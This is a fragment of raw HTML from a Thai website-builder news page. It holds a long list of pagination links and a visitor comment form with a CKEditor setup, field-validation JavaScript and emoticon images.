href="http://bannasanhos.myreadyweb.com/news/topic-78606-1191.html">1191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1192.html">1192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1193.html">1193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1194.html">1194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1195.html">1195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1196.html">1196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1197.html">1197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1198.html">1198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1199.html">1199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1200.html">1200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1201.html">1201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1202.html">1202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1203.html">1203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1204.html">1204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1205.html">1205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1206.html">1206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1207.html">1207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1208.html">1208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1209.html">1209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1210.html">1210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1211.html">1211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1212.html">1212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1213.html">1213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1214.html">1214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1215.html">1215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1216.html">1216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1217.html">1217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1218.html">1218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1219.html">1219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1220.html">1220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1221.html">1221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1222.html">1222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1223.html">1223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1224.html">1224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1225.html">1225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1226.html">1226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1227.html">1227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1228.html">1228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1229.html">1229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1230.html">1230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1231.html">1231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1232.html">1232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1233.html">1233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1234.html">1234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1235.html">1235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1236.html">1236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1237.html">1237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1238.html">1238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1239.html">1239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1240.html">1240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1241.html">1241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1242.html">1242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1243.html">1243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1244.html">1244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1245.html">1245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1246.html">1246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1247.html">1247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1248.html">1248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1249.html">1249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1250.html">1250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1251.html">1251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1252.html">1252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1253.html">1253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1254.html">1254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1453.html">1453</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
